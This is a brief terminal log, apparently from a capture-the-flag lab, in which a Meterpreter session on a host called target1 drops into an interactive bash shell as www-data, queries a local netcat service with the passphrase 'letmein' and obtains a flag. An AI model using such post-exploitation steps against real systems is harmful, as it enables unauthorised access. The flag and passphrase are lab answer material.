 meterpreter > shell
Process 89 created.
Channel 2 created.
/bin/bash -i
bash: cannot set terminal process group (40): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@target1:/$ nc 127.0.0.1 8888
nc 127.0.0.1 8888
Enter the secret passphrase: letmein
FLAG2{c6d27ede5cf849e794dc6288f5afc1cc}